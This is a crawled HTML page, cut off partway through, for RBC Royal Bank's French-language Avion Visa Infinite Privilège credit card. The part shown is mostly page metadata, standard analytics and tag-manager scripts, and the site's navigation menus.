

--- FILE ---
content_type: text/html
request_url: https://www.rbcroyalbank.com/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html
body_size: 105074
content:
<!doctype html>
<html class="no-js" lang="fr-CA">
<head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="msapplication-tap-highlight" content="no">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Light.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Regular.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Bold.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Medium.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/RBCDisplay-Light.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/RBCDisplay-Bold.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Italic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-MediumItalic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-LightItalic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" as="style" href="/dvl/v1.0/assets/css/dvl.min.css">
<link rel="preload" as="script" href="/dvl/v1.0/assets/js/dvl.min.js">
<link rel="stylesheet" href="/dvl/v1.0/assets/css/dvl.min.css">
<!-- Custom CSS for RBC Insurance only -->

    <title>Avion Visa Infinite Privilège RBC - RBC Banque Royale du Canada</title>
    <meta name="description" content="Accumulez des points de récompense voyage supplémentaires et profitez d’avantages de prestige comme des accès aux salons d’aéroport au Canada et à l’étranger grâce à la carte Avion Visa Infinite Privilège RBC. ">
    <meta name="keywords" content="avion visa infinite Privilege card, travel rewards credit cards card, rbc visa travel rewards, rbc rewards points program, visa credit card cards, rbc royal bank, royal bank of canada">
    <meta http-equiv="Cache-Control" content="no-store">
    <meta http-equiv="pragma" content="no-cache">
    <meta name="PI_Keywords" content="visa, avion, infinite privilege, travel, rewards">
    <meta name="PI_MIF" content="22">
    <meta name="PI_ACC" content="3261">
    <meta name="PI_PageID" content="CARDS_022_3262">
    <link rel="stylesheet" href="/fr/cartes/_assets-custom/css/main.css">
    <link rel="stylesheet" href="/fr/cartes/_assets-custom/css/legal.css">
    <link rel="stylesheet" href="/fr/cartes/_assets-custom/css/product-page.css">
    <link rel="stylesheet" href="/credit-cards/transformer/css/product-page.css">
    <link rel="stylesheet" href="/credit-cards/transformer/css/cards/avp.css">
    <link rel="canonical" href="https://www.rbcroyalbank.com/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html">
    <link rel="alternate" hreflang="en-ca" href="https://www.rbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite-privilege.html">
    <!-- <link rel="alternate" hreflang="fr-ca" href="https://www.rbcroyalbank.com/fr/cartes/voyages/voyages-visa-infinite-privilege-rbc.html" /> -->

    <script>
        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            page_language: "fr",
            lob: "credit cards",
            channel: "public",
            content_group: "credit cards : product details",
        });
    </script>

    <script>

        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':

                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],

                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =

                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);

        })(window, document, 'script', 'dataLayer', 'GTM-KPSBBC6');

    </script>

    
    <!-- Update these values manually -->






<script src="https://client-rbc.cdn-v3.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-NVzZhZ98Qb4Sc9t4IRToTWv97eZEUV?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3"></script>
<script type="text/javascript">
// Get Cookies by Name
function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
  	else return undefined;
}

// Check if DCLID and GCLID
function getUtmzCookie(id) {
	var utmz = getCookie("__utmz");
	if(utmz == undefined){
		return undefined;
	} else {
		var parts = utmz.split("|"+id+"=");
	  	if (parts.length == 2) return parts.pop().split("|").shift();
	  	else return undefined;
	}
	
}
</script>
<!-- PLEASE KEEP THIS IN ONE LINE --> 

<script>
  var dataLayer = window.dataLayer = window.dataLayer || [];
      window.dataLayer.push ({
      "pageName":     "Avion Visa Infinite Privilège RBC - RBC Banque Royale",
      "pageType":     "Product Detail",
      "pageLanguage": "fr",
      "LOB" :         "Credit Cards",
      "gclid":           getUtmzCookie('utmgclid'),
      "dclid":           getUtmzCookie('utmdclid'),
      "sessionRef":      getCookie('RefURL'),  
      "productID" :       "avion_priv",
      "FSA"       :       "AVP",   
      "ecommerce": {
          "detail": {
              "actionField": {"list": "Popular Choice"},
              "products": [{
              "name":     "Avion Visa Infinite Privilège RBC",       
              "brand":    "RBC",
              "category": "Récompenses",
              "variant":  "Voyages",
              "list":     "Popular Choices",
              "position": 7
         }]
        }
    }  
    });
</script>


    <script>
        const ecom_products = {
            eComProductLib: {
                p1: {
                    pid: "100632",
                    position: 1,
                    productList: "Product Details",
                },
            },
        };
    </script>
    <script>
        const ga4EcomInfo = {
            view_item: ["AVP"],
            view_item_list: ["IAV", "MC4", "GCP"]
        };
    </script>
</head>
<body>
    <div id="dvl-wpr" data-lang-toggle="fr/cartes/_assets-custom/js">
        <header data-loc="personal-banking" data-lob="cartes">
            <a href="#page-title" id="skip-nav">Passer au contenu principal</a>
<div id="nav-header" class="master-header" data-lob="banking">
	<nav aria-label="Navigation avec des liens vers d'autres services RBC">
		<div class="primary-nav"></div>
		<div class="secondary-nav">
			<ul class="inverse">
				<li class="adchoices-link"><a href="https://www.rbcroyalbank.com/fr/privacy-security/interest-based-advertising/index.html">Choix de pub</a></li>
				<li class="promotions-link"><a href="https://www.rbcroyalbank.com/fr/special-promotions/index-or.html" class="promo-link">Promotions</a></li>
			</ul>
		</div>
	</nav>
</div>
<div id="header" class="master-header" data-domain="rbcbanqueroyale.com">
	<!-- ** Logo ** -->
	<a href="/fr/personal.html" class="logo-wpr">
		<div class="logo-img"><img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg" width="78" height="100" alt="Le logo de la Banque Royale du Canada"></div>
		<div class="logo-text">Banque Royale</div>
	</a>

	<div class="header-content">
		<!-- ** Search Bar ** -->
		<div class="search-trigger" id="header-search-btn" aria-label="Recherche RBC (ouvrir la boîte de dialogue de recherche)" role="button" tabindex="0">
			<span class="search-text" id="header-search-text-btn"><img src="/dvl/v1.0/assets/images/icons/icon-search-inverse.svg" width="24" height="25" alt=""><span>Recherche RBC...</span></span>
		</div>
	
		<!-- ** Global Navigation ** -->
		<div class="global-nav">
			<div class="global-nav-item contact">
				<a href="https://www.rbcbanqueroyale.com/service-a-la-clientele/index.html" class="standalone-link" id="header-contact-us">Nous joindre</a>
				<ul id="header-contact-list" class="display-none">
					<li><a href="https://maps.rbcbanqueroyale.com/" class="branch-link">Trouver une succursale</a></li>
					<li class="phone-link">Nous appeler <span class="tel-number text-nowrap text-bold">1 800 769-2511</span></li>
					<li><a href="https://www.rbcbanqueroyale.com/service-a-la-clientele/index.html" class="email-link">Courriel</a></li>
				</ul>
			</div>
			<div class="global-nav-item dropdown-overlay right language">
				<div class="dropdown-text" id="nav-language" role="button" tabindex="0" aria-expanded="false" aria-controls="content-language" aria-label="Choisir la langue"><img src="/dvl/v1.0/assets/images/icons/icon-flag-Canada.svg" class="country-flag-img" width="27" height="13" alt="Canada">FR</div>
				<div id="content-language" class="dropdown-content" role="region" aria-hidden="true" aria-labelledby="nav-language">
					<ul id="header-language"></ul>
				</div>
			</div>
			<!-- ** Secure Button ** -->
			<div class="global-nav-item secure-btn">
				<a href="https://secure.royalbank.com/identifier.html" id="header-sign-in-btn" class="btn secondary fl-r" role="button" aria-label="Ouvrir une session sur R B C Banque en direct">Ouvrir une session</a>
			</div>	
		</div>	
	</div>
	
	<div class="mobile-header-content">
		<a href="/fr/personal.html" class="mobile-logo-wpr">
			<div class="logo-img"><img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg" width="31" height="40" alt="Le logo de la Banque Royale du Canada"></div>
			<div class="logo-text">Banque Royale</div>
		</a>
		<div class="mobile-nav">
			<a href="https://secure.royalbank.com/identifier.html" id="header-mobile-sign-in-btn" class="mobile-secure-btn fr" role="button" aria-label="Ouvrir une session sur R B C Banque en direct"><span>CONNEXION</span></a>
			<button class="mobile-nav-btn fr"><span>MENU</span></button>
		</div>
	</div>
</div>

<!-- *** Intelli Bar Starts *** -->
<div class="search-bar" id="search-bar" tabindex="-1" role="dialog" aria-labelledby="header-search" aria-hidden="true">
	<div class="search-bar-inner">
		<div class="search-logo">
			<img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield-blue.svg" width="63" height="72" alt="Le logo de la Banque Royale du Canada">	
		</div>
		<div class="search-form">
			<form method="get" action="https://www.rbcbanqueroyale.com/search-public/index.html" id="header-search-form">
				<label for="header-search" class="offscreen">Posez votre question</label>
				<input type="hidden" name="type" id="header-search-type" value="0">
				<input type="search" name="question" id="header-search" class="ui-autocomplete-input" autocomplete="off" placeholder="Posez votre question">
			</form>
			<button type="button" id="search-close" class="search-close" aria-label="Close search"><img src="/dvl/v1.0/assets/images/ui/ui-close-blue.svg" alt="Close search"></button>
		</div>
	</div>
</div>
<!-- *** Intelli Bar Ends *** -->
            















<style>

.tabs .tab-nav li {

  width: 100% !important;

  background-color: #f9f9f9 !important;

}

</style>



<!-- <div class="mega-menu-wpr mm-v2"> -->
<div class="mega-menu-wpr">

  <nav class="mega-menu-nav" aria-label="Global">

    <ul class="mega-menu-lobs">

      <li class="mega-menu-lob">

        <!-- <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="pb-nav-413" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - fr">Comptes</a> -->
        <a href="https://www.rbcroyalbank.com/fr/comptes/index.html" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="pb-nav-413" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - fr">Comptes</a>

        <div class="mega-menu-lob-content" id="mm-accounts" aria-hidden="true">

          <div class="mega-menu-lob-content-inner">



            <!-- <a href="/fr/comptes-bancaires/index.html" class="goto-link bold">Survol des comptes</a>
            <div class="divider mar-tb-hlf"></div> -->



            <div class="grid-wpr">

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Comptes</p>

                <ul>

                  <!-- -->
                  <li>
                    <a href="/fr/comptes-bancaires/index.html" data-dig-id="pb-nav-173" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Accounts Overview - fr">Survol des comptes</a>
                  </li>
                  <!-- -->

                  <li>

                    <a href="/fr/comptes-bancaires/rbc-vantage.html" data-dig-id="pb-nav-388" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - RBC Vantage - fr">RBC

                      Proximité</a>

                  </li>

                  <li>

                    <a href="/fr/services-bancaires-internationaux/index.html">Aperçu international</a>

                  </li>

                </ul>

                <p class="mega-menu-lob-title">Tous les comptes</p>

                <ul>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-de-cheques/index.html" data-dig-id="pb-nav-174" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Chequing Accounts - fr">Comptes

                      de chèques</a>

                  </li>

                  <li>

                    <a href="https://www.rbcbanqueroyale.com/services_usa/index.html?utm_source=rbc&utm_medium=referral&utm_campaign=rbc-mega-menu-fr"

                      data-dig-id="accounts-3MlocuBADgGj-1" data-dig-details="pb menu - cross boarder banking">Services

                      bancaires transfrontières</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-depargne/index.html" data-dig-id="pb-nav-175" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Savings Accounts - fr">Comptes

                      d’épargne</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-jeunes-etudiants/index.html" data-dig-id="pb-nav-176"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Youth & Student Banking - fr">Pour les jeunes et les

                      étudiants</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/us-foreign-currency-accounts.html">Comptes en dollars américains et en devises</a>

                  </li>

                </ul>

                <p class="mega-menu-lob-title">Accumulez plus</p>

                <ul>

                  <li>

                    <a href="/fr/comptes-bancaires/value-program.html" data-dig-id="pb-nav-177" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Value Program - fr">Programme

                      valeur</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Comptes de chèques</p>

                <ul>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-de-cheques/forfait-bancaire-avantage.html" data-dig-id="pb-nav-178" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Advantage Banking - fr">Forfait

                      bancaire avantage RBC</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-jeunes-etudiants/forfait-bancaire-avantage-etudiant.html" data-dig-id="pb-nav-180"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Student Banking - fr">Forfait bancaire avantage RBC pour

                      étudiant</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-de-cheques/forfait-bancaire-courant.html" data-dig-id="pb-nav-179" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Day to Day Banking - fr">Forfait bancaire courant</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-de-cheques/forfait-bancaire-sans-limite-signature.html" data-dig-id="pb-nav-433"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Signature No Limit Banking - fr">Forfait bancaire sans limite

                      Signature</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-de-cheques/forfait-bancaire-vip.html" data-dig-id="pb-nav-434" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - VIP Banking - fr">Forfait

                      bancaire VIP RBC</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/us-personal-account.html" data-dig-id="pb-nav-435" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - US Personal Account - fr">Compte personnel US</a>

                  </li>

                </ul>

                <p class="mega-menu-lob-title">Comptes d’épargne</p>

                <ul>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-depargne/compte-epargne-a-interet-eleve.html" data-dig-id="pb-nav-181" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - High Interest eSavings - fr">Compte Épargne @ intérêt

                      élevé</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-depargne/compte-epargne-privilege.html" data-dig-id="pb-nav-436" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Enhanced Savings - fr">Compte

                      Épargne privilège</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-depargne/compte-epargne-courante.html" data-dig-id="pb-nav-437" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Day to Day Savings - fr">Compte

                      Épargne courante</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/us-high-interest-savings-account.html" data-dig-id="pb-nav-438" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - US eSavings - fr">Compte

                      Épargne US</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-jeunes-etudiants/compte-epargne-jeunesse-leo.html">Compte Épargne jeunesse Léo</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Outils et ressources</p>

                <ul>

                  <!--<li><a href="/fr/entreprises/comptes/recherche-compte-entreprise.html">Trouvez le meilleur compte pour votre entreprise&nbsp;<div class="new-icon" style="padding: 0 5px;background-color: #fedf01; font-size: 14px; font-weight: 500; color: #000000; display: inline-block; line-height: 1.33;">Nouvelle</div></a>

									</li>-->

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-de-cheques/trouver-un-compte-cheques.html" data-dig-id="pb-nav-182"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Account Selector Tool - fr">Sélecteur de compte bancaire</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-de-cheques/comparer-les-comptes-cheques.html" data-dig-id="pb-nav-439"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Compare Chequing Accounts - fr">Comparer les comptes

                      chèques</a>

                  </li>

                  <li>

                    <a href="/fr/comptes-bancaires/comptes-depargne/comparer-les-comptes-depargne.html" data-dig-id="pb-nav-440"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Compare Savings Accounts - fr">Comparer les comptes

                      d’épargne</a>

                  </li>

                  <li>

                    <a href="/fr/service-a-la-clientele/index.html?lob=personal" data-dig-id="pb-nav-184"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Customer Service - fr">Service à la clientèle</a>

                  </li>

                </ul>

                <p class="mega-menu-lob-title">Gérer votre compte bancaire</p>

                <ul>

                  <li>

                    <a href="/fr/services-bancaires/televirement.html" data-dig-id="pb-nav-396"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Wire Transfer - fr">Télévirements</a>

                  </li>

                  <li>

                    <a href="/fr/services-bancaires/envois-internationaux-fonds.html" data-dig-id="pb-nav-397"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - International Money Transfer -fr">Envois internationaux de

                      fonds</a>

                  </li>

                  <li>

                    <a href="/fr/services-bancaires/vdv.html" data-dig-id="pb-nav-398" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Accounts - Virtual Visa Debit -fr">Carte

                      Visa Débit RBC virtuelle</a>

                  </li>

                  <li>

                    <a href="/fr/services-bancaires/depot-direct.html" data-dig-id="pb-nav-399"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Direct Deposit -fr">Dépôt direct</a>

                  </li>

                  <li>

                    <a href="/fr/services-bancaires/services-comptes-supplementaires.html" data-dig-id="pb-nav-400"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Accounts - Additional Account Services -fr">Frais d’administration

                      additionnels</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <div class="callout mega-menu-callout">
	<div class="callout-img" style="background-position: center !important; background-size: cover !important;" data-img="/_assets-custom/images/mega-menu_get-400.jpg"></div>
	<div class="callout-content">
		<div class="callout-copy">
			<a href="/fr/comptes-bancaires/nouvelle-offre-comptes-bancaires-canada.html" target="_blank" data-dig-id="pb-nav-185" data-dig-details="click - PB - Nav - pbmenu - Accounts - Open an eligible RBC chequing account Get 400 – FY26 Q1 Cash">
				Ouvrez un compte chèques RBC admissible et obtenez 400 $<sup>1</sup>. 
				<br/>
				L’offre prend fin le 13 janvier 2026. Des conditions s’appliquent.
			</a>
		</div>
	</div>
</div>

              </div>

            </div>

          </div>

        </div>

      </li>

      <li class="mega-menu-lob">

        <!-- <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-credit-cards" role="button" data-dig-id="pb-nav-414" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Credit Cards - fr">Cartes de crédit</a> -->
        <a href="https://www.rbcroyalbank.com/fr/cartes/index.html" aria-expanded="false" aria-controls="mm-credit-cards" role="button" data-dig-id="pb-nav-414" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Credit Cards - fr">Cartes de crédit</a>

        <div class="mega-menu-lob-content" id="mm-credit-cards" aria-hidden="true">

          <div class="mega-menu-lob-content-inner">



            <!-- <a href="/fr/cartes/index.html" class="goto-link bold">Aperçu des cartes de crédit</a>
            <div class="divider mar-tb-hlf"></div> -->



            <div class="grid-wpr">

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Cartes de crédit</p>

                <ul>

                  <!-- -->
                  <li>
                    <a href="/fr/cartes/index.html" data-dig-id="pb-nav-346" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Credit Cards - Credit Cards Overview - fr">Aperçu des cartes de crédit</a>
                  </li>
                  <!-- -->

                  <li>

                    <a href="/fr/cartes/toutes-cartes.html" data-dig-id="pb-nav-186" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - View All Credit Cards - fr">Toutes les cartes de

                      crédit</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/voyages.html" data-dig-id="pb-nav-187" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Credit Cards - Travel Cards - fr">Cartes

                      de voyage</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/recompenses.html" data-dig-id="pb-nav-188" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Credit Cards - Rewards Cards - fr">Cartes

                      avec récompenses</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/remise-en-argent.html" data-dig-id="pb-nav-189" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Cash Back Cards - fr">Cartes avec remise en argent</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/taux-reduit.html" data-dig-id="pb-nav-190" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Low Interest Cards - fr">Cartes à taux d’intérêt

                      réduit</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/sans-frais.html" data-dig-id="pb-nav-376" data-dig-category="PB - Nav"

                      data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - No Annual Fee Cards - fr">Cartes sans frais annuels</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/etudiant.html" data-dig-id="pb-nav-191" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Credit Cards - Student Cards - fr">Cartes

                      pour étudiant</a>

                  </li>

                  <li>

                    <a href="/fr/entreprises/cartes-credit/index.html" data-dig-id="pb-nav-192"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Business Cards - fr">Cartes d'entreprise</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Outils et ressources</p>

                <ul>

                  <li>

                    <a href="/fr/cartes/outils/choisir-carte-credit.html" data-dig-id="pb-nav-193"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Help Me Choose a Credit Card - fr">Aidez-moi à choisir une

                      carte de crédit</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/outils/comparer-cartes-credit.html" data-dig-id="pb-nav-194"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Compare Credit Cards - fr">Comparer des cartes de

                      crédit</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/outils/calculatrice-des-recompenses-sur-cartes-de-credit/">Calculatrice des récompenses</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/outils/calculatrice-de-remise-en-argent/">Calculatrice de remise en argent</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/titulaires/faq/questions-general.html" data-dig-id="pb-nav-195"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Frequently Asked Questions - fr">Questions fréquemment

                      posées</a>

                  </li>

                </ul>

                <p class="mega-menu-lob-title mar-t">

                  Conseils en matière de carte de crédit : Comment puis-je…

                </p>

                <ul>

                  <li>

                    <a href="/fr/cartes/carte-credit-information-et-questions/utilisation-de-carte-de-credit-pour-ameliorer-la-cote-de-solvabilite.html"

                      data-dig-id="pb-nav-448" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Improve Credit Score - fr">Améliorer ma cote de

                      solvabilité</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/titulaires/reduire-interets-carte-credit.html" data-dig-id="pb-nav-449"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards -  Reduce Credit Card Interest - fr">Diminuer le coût des

                      intérêts</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/titulaires/regler-votre-facture-de-carte-de-credit.html"

                      data-dig-id="pb-nav-450" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards -  Pay Credit Card Bill - fr">Régler ma facture de carte de

                      crédit</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/carte-credit-information-et-questions/gerer-finances.html"

                      data-dig-id="pb-nav-451" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Manage Expenses - fr">Gérer les dépenses avec une carte de

                      crédit</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/titulaires/proteger-contre-fraude-sur-carte-credit.html"

                      data-dig-id="pb-nav-452" data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Protect From Credit Card Fraud - fr">Me protéger contre la

                      fraude

                    </a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Je suis un titulaire de carte</p>

                <ul>

                  <li>

                    <a href="https://apps.royalbank.com/uaw0/iao/apply/occa?lang=fr" data-dig-id="pb-nav-196"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Activate My Card - fr">Activer ma carte de crédit</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/ressources-pour-les-titulaires.html" data-dig-id="pb-nav-197"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Credit Cards - Manage My Credit Card - fr">Ressources pour les

                      titulaires</a>

                  </li>

                  <li>

